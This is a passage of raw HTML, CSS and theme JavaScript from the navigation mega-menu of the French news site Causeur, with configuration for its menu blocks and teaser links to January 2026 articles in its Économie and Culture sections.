excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","category_id":"1201","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_64"}';
block_tdi_64.td_column_number = "3";
block_tdi_64.block_type = "tdb_header_mega_menu";
block_tdi_64.post_count = "5";
block_tdi_64.found_posts = "1262";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "253";
tdBlocksArray.push(block_tdi_64);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_64 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/fast-fashion-ecocheque-haut-commissariat-au-plan-les-shadocks-contre-shein-321700"  rel="bookmark" class="td-image-wrap " title="Les Shadocks contre Shein" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/beaune-ecocheque-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/fast-fashion-ecocheque-haut-commissariat-au-plan-les-shadocks-contre-shein-321700"  rel="bookmark" title="Les Shadocks contre Shein">Les Shadocks contre Shein</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T04:00:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" class="td-image-wrap " title="UE: obsolescence programmée?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-signature-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" title="UE: obsolescence programmée?">UE: obsolescence programmée?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:58:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" class="td-image-wrap " title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/brandt-eco-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire">L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" class="td-image-wrap " title="Mercosur, festival de postures" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-manifestations-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" title="Mercosur, festival de postures">Mercosur, festival de postures</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" class="td-image-wrap " title="E-commerce européen: la crise en taille XXL?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/zalando-e-commerce-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" title="E-commerce européen: la crise en taille XXL?">E-commerce européen: la crise en taille XXL?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148874"><a href="https://www.causeur.fr/culture"><div class="tdb-menu-item-text">Culture</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_65 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .block-mega-child-cats{padding:16px 0}.tdi_65 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_65 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_65 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_65 .block-mega-child-cats{text-align:right}.tdi_65:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_65:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_65.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_65.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_65 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_65 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_65 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_65 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_65 .entry-thumb{background-position:center 15%}.tdi_65 .td-image-container{display:block;order:0}.ie10 .tdi_65 .td-module-meta-info,.ie11 .tdi_65 .td-module-meta-info{flex:auto}.tdi_65 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_65 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_65 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_65 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_65 .td-module-meta-info{border-color:#eaeaea}.tdi_65 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_65 .td-author-date{display:inline}.tdi_65 .td-post-author-name{display:none}.tdi_65 .entry-review-stars{display:inline-block}.tdi_65 .td-icon-star,.tdi_65 .td-icon-star-empty,.tdi_65 .td-icon-star-half{font-size:15px}.tdi_65 .td-module-comments{display:none}.tdi_65 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_65:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .block-mega-child-cats{width:160px}.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td-module-container:before{bottom:-13px}.tdi_65 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdb-mega-modules-wrap{padding:14px}.tdi_65 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_65 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_65 .td-module-container:before{bottom:-13px}.tdi_65 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_65 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_65"}';
block_tdi_65.td_column_number = "3";
block_tdi_65.block_type = "tdb_header_mega_menu";
block_tdi_65.post_count = "5";
block_tdi_65.found_posts = "6517";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "1304";
tdBlocksArray.push(block_tdi_65);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_65 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-lecon-de-style-de-genevieve-casile-theatre-321706"  rel="bookmark" class="td-image-wrap " title="La leçon de style de Geneviève Casile" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/casile-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-lecon-de-style-de-genevieve-casile-theatre-321706"  rel="bookmark" title="La leçon de style de Geneviève Casile">La leçon de style de Geneviève Casile</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pain-au-levant-shinya-pain-rue-des-trois-freres-321592"  rel="bookmark" class="td-image-wrap " title="Pain au levant" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Shinya-Pain-1-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pain-au-levant-shinya-pain-rue-des-trois-freres-321592"  rel="bookmark" title="Pain au levant">Pain au levant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:59:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-ecole-de-la-vie-noelle-chatelet-321518"  rel="bookmark" class="td-image-wrap " title="L’école de la vie" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Noelle-Chatelet-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-ecole-de-la-vie-noelle-chatelet-321518"  rel="bookmark" title="L’école de la vie">L’école de la vie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/laclos-trop-sulfureux-pour-amiens-321524"  rel="bookmark" class="td-image-wrap " title="Laclos trop sulfureux pour Amiens?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Causeur-Dessous-chics-Les-liaisons-dangereuses-Photo-Philippe-Lacoche-6-Janvier-2026-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/laclos-trop-sulfureux-pour-amiens-321524"  rel="bookmark" title="Laclos trop sulfureux pour Amiens?">Laclos trop sulfureux pour Amiens?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/sur-l-annapurna-louis-lachenal-321529"  rel="bookmark" class="td-image-wrap " title="À jamais les premiers !" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Annapurna-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/sur-l-annapurna-louis-lachenal-321529"  rel="bookmark" title="À jamais les premiers !">À jamais les premiers !</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-161908"><a href="https://www.causeur.fr/feminisme"><div class="tdb-menu-item-text">Féminisme</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_66 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
